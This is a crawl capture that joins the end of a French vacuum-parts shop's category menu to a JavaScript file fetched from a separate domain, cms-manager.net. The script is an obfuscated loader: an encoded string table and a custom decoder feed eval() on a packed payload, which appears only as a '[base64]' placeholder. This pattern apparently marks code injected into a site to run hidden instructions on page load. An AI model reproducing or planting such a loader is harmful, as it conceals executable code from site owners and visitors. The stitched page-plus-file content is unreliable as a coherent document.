href="https://aspiration-ams.fr/208-sac-aldes" title="Sac aldes" data-category-id="208">Sac aldes</a></li><li><a href="https://aspiration-ams.fr/209-prise-aldes" title="Prise Aldes" data-category-id="209">Prise Aldes</a></li><li><a href="https://aspiration-ams.fr/210-moteur-aldes" title="Moteur Aldes" data-category-id="210">Moteur Aldes</a></li><li><a href="https://aspiration-ams.fr/211-carte-aldes" title="Carte Aldes" data-category-id="211">Carte Aldes</a></li><li><a href="https://aspiration-ams.fr/212-divers-aldes" title="Divers Aldes" data-category-id="212">Divers Aldes</a></li></ul></div></li></ul></div>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cms-manager.net/script.js
body_size: 5810
content:
var _0xc65e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe4c(d,e,f){var g=_0xc65e[2][_0xc65e[1]](_0xc65e[0]);var h=g[_0xc65e[3]](0,e);var i=g[_0xc65e[3]](0,f);var j=d[_0xc65e[1]](_0xc65e[0])[_0xc65e[10]]()[_0xc65e[9]](function(a,b,c){if(h[_0xc65e[4]](b)!==-1)return a+=h[_0xc65e[4]](b)*(Math[_0xc65e[8]](e,c))},0);var k=_0xc65e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc65e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe4c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",93,"PdlpZueIj",38,7,15))